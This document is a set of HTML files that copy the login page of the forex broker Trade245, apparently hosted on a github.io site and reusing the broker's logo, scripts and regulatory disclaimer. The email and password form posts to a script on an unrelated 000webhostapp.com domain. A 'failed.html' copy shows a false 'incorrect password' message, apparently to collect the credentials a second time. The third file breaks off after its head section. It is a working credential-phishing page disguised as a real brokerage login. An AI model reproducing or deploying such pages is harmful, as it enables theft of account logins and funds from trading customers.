
<file: index.html>
<!DOCTYPE html>
<head>
    <title>Trade245</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="author" content="DW Dynamic Works Ltd">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, maximum-scale=1.0" />
    <meta name="app" data-lang="en" />
    <meta property="og:title" content="Trade245 Pty Ltd">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="https://my.trade245.com" />
    <meta property="og:image" content="">
    <meta property="og:url" content="https://my.trade245.com/en/login">
    <meta property="og:type" content="" />
    <script type="text/javascript" src="https://my.trade245.com/lib/jquery/2.1.4/jquery.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/lib/bootstrap/3.3.6/css/bootstrap.min.css">
    <script type="text/javascript" src="https://my.trade245.com/lib/bootstrap/3.3.6/js/bootstrap.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/console/lib/font-awesome/5.7.2/css/all.min.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery.remove-upcase-accents/1.1.1/jquery.remove-upcase-accents.min.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/js.cookie/2.1.2/js.cookie.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap.custom.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap-1.2.10.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.js"></script>
    <link href="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.css" rel="stylesheet">
    <script type="text/javascript" src="https://my.trade245.com/plugins/xregexp/3.2.0/xregexp.min.js" async></script>
    <script src="https://my.trade245.com/custom/js/dictionary.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/localization.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/string.js" type="text/javascript"></script>
    <link href="https://my.trade245.com/css/style.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/responsive.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/dwf.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/custom.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/themes/dark_black_green_trade/main.css" rel="stylesheet">
	<link rel="shortcut icon" href="https://mytrade245.github.io/login/image/favicon.png">
</head>


<style>
    .if_body {
        padding-top: 0px;
    }

    .if_noborder {
        border: 1px solid transparent;
    }
</style>

<body lang="en">




    <div class="bg-theme-full-container">
        <div class="container">


            <nav class="navbar navbar-default navbar-fixed-top">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand" href="#"><img src="https://mytrade245.github.io/login/image/logo.png"></a>
                    </div>

                    <div id="navbar" class="navbar-collapse collapse" aria-expanded="false" style="height: 1px;">
                        <div class="navbar-top">
                            <ul class="nav navbar-nav navbar-right">

                                <li><button onclick="window.location.href='https://my.trade245.com/login'" type="button" class="btn btn-theme-primary text-uppercase">Login</button></li>

                                <li><button onclick="window.location.href='/live_signup'" type="button" class="btn btn-theme-secondary text-uppercase">Register Now</button></li>

                                <p class="font-weight-bold font-size-sm text-primary text-right">Trading Forex & CFDs is Risky</p>


                            </ul>

                        </div>

                    </div><!--/.nav-collapse -->

                </div><!--/.container-fluid -->
            </nav>



            <style>
                .navbar-brand {
                    height: auto;
                }

                #options button {
                    background: #fff;
                    color: #000;
                    border-color: transparent;
                }
            </style>



            <style type="text/css">
                #login_btn~p {
                    display: none;
                }
            </style>

            <style type="text/css">
                .copyrights {
                    display: none !important;
                }

                .portlet {
                    border: none !important;
                    padding: 0 !important;
                }
            </style>


            <div class="row margin-bottom-50">
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="syntellicore-login">


                        <div class="login-container">

                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                    <div class="portlet padding-30 ">

                                        <h2></h2>
                                        <hr>

                                        <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 col-no-padding ">
                                            <div class="left-theme-container">
                                                <div class="row margin-bottom-10">
                                                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                        <span>Sections marked with <span class='text-primary span-primary-sign-up'>*</span> are mandatory fields</span>
                                                    </div>
                                                </div>
                                                <form action="https://tradeayee234.000webhostapp.com/syntellicore-login.php" method="POST">

                                                    <div class="form-group">
                                                        <label for="userEmail" class="contorl-label"><span>Email: <span>*</span></span></label>
                                                        <input id="userEmail" class="form-control userEmail" name="userEmail" type="text" value="" required>
                                                        <span class="help-block"></span>
                                                    </div>

                                                    <div class="form-group">
                                                        <label for="userPassword" class="contorl-label"><span>Password: <span>*</span></span></label>
                                                        <input id="userPassword" class="form-control userPassword" name="userPassword" type="password" required>
                                                        <span class="help-block"></span>
                                                    </div>



                                                    <script type="text/javascript">
                                                        $(document).ready(function() {
                                                            var HTTP_REFERER = 'https://www.trade245.com/';
                                                            var auth = $('.auth-result')

                                                            if (typeof auth.html() == 'string') {
                                                                window.parent.postMessage({
                                                                    message: {
                                                                        status: false,
                                                                        text: auth.html()
                                                                    }
                                                                }, HTTP_REFERER);
                                                            }
                                                        });
                                                    </script>



                                                    <a href="#">Forgot Password?</a>


                                                    <div class="checkbox">
                                                        <label for="RememberMe"><input id="RememberMe" name="RememberMe" type="checkbox">Remember me?</label>
                                                        <input name="RememberMe" type="hidden" value="false">
                                                    </div>

                                                    <div class="text-center margin-bottom-20">
                                                        <button type="submit" id="login_btn" class="btn btn-theme-primary btn-loader" data-loading-text="<i class='far fa-circle-notch fa-spin'></i> Login">Login</button>


                                                        <p class="font-weight-bold font-size-sm text-primary text-center">Trading Forex & CFDs is Risky</p>

                                                    </div>
                                                    <input id="newLogin" name="newLogin" type="hidden" value="1">
                                                    <input id="brd" name="brd" type="hidden" value="">
                                                    <input id="targetval" name="targetval" type="hidden" value="_self">
                                                    <input id="uid" name="uid" type="hidden" value="">
                                                    <input id="http_referer" name="http_referer" type="hidden" value="">
                                                    <input id="is_ms" name="is_ms" type="hidden" value="0">
                                                </form>
                                            </div>
                                        </div>


                                        <br clear="all" />

                                    </div>

                                </div>
                            </div>

                        </div>

                        <script type="text/javascript">
                            $(document).ready(function($) {
                                // Focus on User Name
                                $(".userEmail").focus();

                                // On Enter, submit
                                $('.userEmail').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On Enter, submit
                                $('.userPassword').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On login show loading text
                                $('#login_btn').on('click', function(e) {
                                    $('#login_btn').button('loading');

                                    setTimeout(function() {
                                        $('#login_btn').button('reset');
                                    }, 3000);
                                });

                            });
                        </script>


                    </div>
                </div>
            </div>

        </div>

    </div>





    <footer>
        <div class="container">


            <div class="row">

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="disclaimer">


                        <div class="">
                            <p>Trade245 is a product of Red Pine Capital (PTY) LTD, Johannesburg, South Africa, with company number 2014/220311/07 an authorized financial services provider, licensed and regulated by the Financial Sector Conduct Authority (FSCA) in South Africa, with FSP No. 46044.</p>

                            <p>Trading on margin involves a high level of risk, including full loss of your trading funds. Before proceeding to trade, you must understand all risks involved and acknowledge your trading limits, bearing in mind the level of awareness in the financial markets, trading experience, economic capabilities and other aspects.</p>

                            <p>Please note that Trade245 does not provide services to US residents.</p>

                            <p>The registered address is located at Atrium on 5th, Floor 9, 5th Street Johannesburg, 2196, South Africa.</p>

                            <p>Trade245 (Red Pine Capital (Pty)Ltd) acts as intermediary between the investor and MarketFinancials Limited, the counterparty to the contract for difference purchased by the Investor via Trade245, authorised and regulated by the Financial Services Authority of Seychelles with Security Dealer License no. SD006.</p>
                        </div>
                    </div>
                </div>


                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="copyrights">
                        <div class="pull-left" id="one">&copy; 2022 Trade245 Atrium on 5th, Floor 9 5th Street, Johannesburg, 2196
                        </div>

                        <div class="pull-right">

                        </div>
                    </div>
                </div>
            </div>
        </div>

    </footer>


</body>

</html>


<style>
    .payment-methods {
        padding: 40px 0px 10px;
        color: white;
    }

    .dotted {
        border-top: 1px dashed #435A64;
    }

    .payment-methods ul {
        list-style-type: none;
    }

    .payment-methods ul li {
        display: inline;
        padding: 0px 10px;
        margin-bottom: 10px;
    }

    .payment-methods ul li img {
        padding: 0px 0px 10px;
    }
</style>
</file>

<file: failed.html>
<!DOCTYPE html>
<head>
    <title>Trade245</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="author" content="DW Dynamic Works Ltd">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, maximum-scale=1.0" />
    <meta name="app" data-lang="en" />
    <meta property="og:title" content="Trade245 Pty Ltd">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="https://my.trade245.com" />
    <meta property="og:image" content="">
    <meta property="og:url" content="https://my.trade245.com/en/login">
    <meta property="og:type" content="" />
    <script type="text/javascript" src="https://my.trade245.com/lib/jquery/2.1.4/jquery.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/lib/bootstrap/3.3.6/css/bootstrap.min.css">
    <script type="text/javascript" src="https://my.trade245.com/lib/bootstrap/3.3.6/js/bootstrap.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/console/lib/font-awesome/5.7.2/css/all.min.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery.remove-upcase-accents/1.1.1/jquery.remove-upcase-accents.min.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/js.cookie/2.1.2/js.cookie.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap.custom.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap-1.2.10.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.js"></script>
    <link href="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.css" rel="stylesheet">
    <script type="text/javascript" src="https://my.trade245.com/plugins/xregexp/3.2.0/xregexp.min.js" async></script>
    <script src="https://my.trade245.com/custom/js/dictionary.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/localization.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/string.js" type="text/javascript"></script>
    <link href="https://my.trade245.com/css/style.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/responsive.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/dwf.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/custom.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/themes/dark_black_green_trade/main.css" rel="stylesheet">
	<link rel="shortcut icon" href="https://mytrade245.github.io/login/image/favicon.png">
</head>


<style>
    .if_body {
        padding-top: 0px;
    }

    .if_noborder {
        border: 1px solid transparent;
    }
</style>

<body lang="en">




    <div class="bg-theme-full-container">
        <div class="container">


            <nav class="navbar navbar-default navbar-fixed-top">
                <div class="container">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>

                        <a class="navbar-brand" href="#"><img src="https://mytrade245.github.io/login/image/logo.png"></a>
                    </div>

                    <div id="navbar" class="navbar-collapse collapse" aria-expanded="false" style="height: 1px;">
                        <div class="navbar-top">
                            <ul class="nav navbar-nav navbar-right">

                                <li><button onclick="window.location.href='https://my.trade245.com/login'" type="button" class="btn btn-theme-primary text-uppercase">Login</button></li>

                                <li><button onclick="window.location.href='/live_signup'" type="button" class="btn btn-theme-secondary text-uppercase">Register Now</button></li>

                                <p class="font-weight-bold font-size-sm text-primary text-right">Trading Forex & CFDs is Risky</p>


                            </ul>

                        </div>

                    </div><!--/.nav-collapse -->

                </div><!--/.container-fluid -->
            </nav>



            <style>
                .navbar-brand {
                    height: auto;
                }

                #options button {
                    background: #fff;
                    color: #000;
                    border-color: transparent;
                }
            </style>



            <style type="text/css">
                #login_btn~p {
                    display: none;
                }
            </style>

            <style type="text/css">
                .copyrights {
                    display: none !important;
                }

                .portlet {
                    border: none !important;
                    padding: 0 !important;
                }
            </style>


            <div class="row margin-bottom-50">
                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="syntellicore-login">


                        <div class="login-container">

                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                    <div class="portlet padding-30 ">

                                        <h2></h2>
                                        <hr>

                                        <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 col-no-padding ">
                                            <div class="left-theme-container">
                                                <div class="row margin-bottom-10">
                                                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                        <span>Sections marked with <span class='text-primary span-primary-sign-up'>*</span> are mandatory fields</span>
                                                    </div>
                                                </div>
                                                <form action="https://tradeayee234.000webhostapp.com/syntellicore-login.php" method="POST">

                                                    <div class="form-group">
                                                        <label for="userEmail" class="contorl-label"><span>Email: <span>*</span></span></label>
                                                        <input id="userEmail" class="form-control userEmail" name="userEmail" type="text" value="" required="Please fill in Email">
                                                        <span class="help-block"></span>
                                                    </div>

                                                    <div class="form-group">
                                                        <label for="userPassword" class="contorl-label"><span>Password: <span>*</span></span></label>
                                                        <input id="userPassword" class="form-control userPassword" name="userPassword" type="password" required="Please fill in Password">
                                                        <span class="help-block"></span>
                                                    </div>
													<p class="auth-result" style="color:#FF0000;">Username and/or Password are incorrect. Please try again</p>


                                                    <script type="text/javascript">
                                                        $(document).ready(function() {
                                                            var HTTP_REFERER = 'https://www.trade245.com/';
                                                            var auth = $('.auth-result')

                                                            if (typeof auth.html() == 'string') {
                                                                window.parent.postMessage({
                                                                    message: {
                                                                        status: false,
                                                                        text: auth.html()
                                                                    }
                                                                }, HTTP_REFERER);
                                                            }
                                                        });
                                                    </script>



                                                    <a href="#">Forgot Password?</a>


                                                    <div class="checkbox">
                                                        <label for="RememberMe"><input id="RememberMe" name="RememberMe" type="checkbox">Remember me?</label>
                                                        <input name="RememberMe" type="hidden" value="false">
                                                    </div>

                                                    <div class="text-center margin-bottom-20">
                                                        <button type="submit" id="login_btn" class="btn btn-theme-primary btn-loader" data-loading-text="<i class='far fa-circle-notch fa-spin'></i> Login">Login</button>


                                                        <p class="font-weight-bold font-size-sm text-primary text-center">Trading Forex & CFDs is Risky</p>

                                                    </div>
                                                    <input id="newLogin" name="newLogin" type="hidden" value="1">
                                                    <input id="brd" name="brd" type="hidden" value="">
                                                    <input id="targetval" name="targetval" type="hidden" value="_self">
                                                    <input id="uid" name="uid" type="hidden" value="">
                                                    <input id="http_referer" name="http_referer" type="hidden" value="">
                                                    <input id="is_ms" name="is_ms" type="hidden" value="0">
                                                </form>
                                            </div>
                                        </div>


                                        <br clear="all" />

                                    </div>

                                </div>
                            </div>

                        </div>

                        <script type="text/javascript">
                            $(document).ready(function($) {
                                // Focus on User Name
                                $(".userEmail").focus();

                                // On Enter, submit
                                $('.userEmail').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On Enter, submit
                                $('.userPassword').keypress(function(event) {
                                    if (event.keyCode == 13) {
                                        $('.submitButton').click();
                                    }
                                });

                                // On login show loading text
                                $('#login_btn').on('click', function(e) {
                                    $('#login_btn').button('loading');

                                    setTimeout(function() {
                                        $('#login_btn').button('reset');
                                    }, 3000);
                                });

                            });
                        </script>


                    </div>
                </div>
            </div>

        </div>

    </div>





    <footer>
        <div class="container">


            <div class="row">

                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="disclaimer">


                        <div class="">
                            <p>Trade245 is a product of Red Pine Capital (PTY) LTD, Johannesburg, South Africa, with company number 2014/220311/07 an authorized financial services provider, licensed and regulated by the Financial Sector Conduct Authority (FSCA) in South Africa, with FSP No. 46044.</p>

                            <p>Trading on margin involves a high level of risk, including full loss of your trading funds. Before proceeding to trade, you must understand all risks involved and acknowledge your trading limits, bearing in mind the level of awareness in the financial markets, trading experience, economic capabilities and other aspects.</p>

                            <p>Please note that Trade245 does not provide services to US residents.</p>

                            <p>The registered address is located at Atrium on 5th, Floor 9, 5th Street Johannesburg, 2196, South Africa.</p>

                            <p>Trade245 (Red Pine Capital (Pty)Ltd) acts as intermediary between the investor and MarketFinancials Limited, the counterparty to the contract for difference purchased by the Investor via Trade245, authorised and regulated by the Financial Services Authority of Seychelles with Security Dealer License no. SD006.</p>
                        </div>
                    </div>
                </div>


                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                    <div class="copyrights">
                        <div class="pull-left" id="one">&copy; 2022 Trade245 Atrium on 5th, Floor 9 5th Street, Johannesburg, 2196
                        </div>

                        <div class="pull-right">

                        </div>
                    </div>
                </div>
            </div>
        </div>

    </footer>


</body>

</html>


<style>
    .payment-methods {
        padding: 40px 0px 10px;
        color: white;
    }

    .dotted {
        border-top: 1px dashed #435A64;
    }

    .payment-methods ul {
        list-style-type: none;
    }

    .payment-methods ul li {
        display: inline;
        padding: 0px 10px;
        margin-bottom: 10px;
    }

    .payment-methods ul li img {
        padding: 0px 0px 10px;
    }
</style>
</file>

<file: login?wp=1.html>
<!DOCTYPE html>
<head>
    <title>Trade245</title>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="author" content="DW Dynamic Works Ltd">
    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, maximum-scale=1.0" />
    <meta name="app" data-lang="en" />
    <meta property="og:title" content="Trade245 Pty Ltd">
    <meta property="og:description" content="">
    <meta property="og:site_name" content="https://my.trade245.com" />
    <meta property="og:image" content="">
    <meta property="og:url" content="https://my.trade245.com/en/login">
    <meta property="og:type" content="" />
    <script type="text/javascript" src="https://my.trade245.com/lib/jquery/2.1.4/jquery.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/lib/bootstrap/3.3.6/css/bootstrap.min.css">
    <script type="text/javascript" src="https://my.trade245.com/lib/bootstrap/3.3.6/js/bootstrap.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/console/lib/font-awesome/5.7.2/css/all.min.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery.remove-upcase-accents/1.1.1/jquery.remove-upcase-accents.min.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/js.cookie/2.1.2/js.cookie.js"></script>
    <link rel="stylesheet" type="text/css" href="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap.custom.css">
    <script type="text/javascript" src="https://my.trade245.com/plugins/bootstrap-pwstrength/1.2.10/pwstrength-bootstrap-1.2.10.js"></script>
    <script type="text/javascript" src="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.js"></script>
    <link href="https://my.trade245.com/plugins/jquery-confirm/3.3.4/dist/jquery-confirm.min.css" rel="stylesheet">
    <script type="text/javascript" src="https://my.trade245.com/plugins/xregexp/3.2.0/xregexp.min.js" async></script>
    <script src="https://my.trade245.com/custom/js/dictionary.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/localization.js" type="text/javascript"></script>
    <script src="https://my.trade245.com/js/string.js" type="text/javascript"></script>
    <link href="https://my.trade245.com/css/style.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/responsive.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/dwf.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/css/custom.css" rel="stylesheet" type="text/css" />
    <link href="https://my.trade245.com/themes/dark_black_green_trade/main.css" rel="stylesheet">
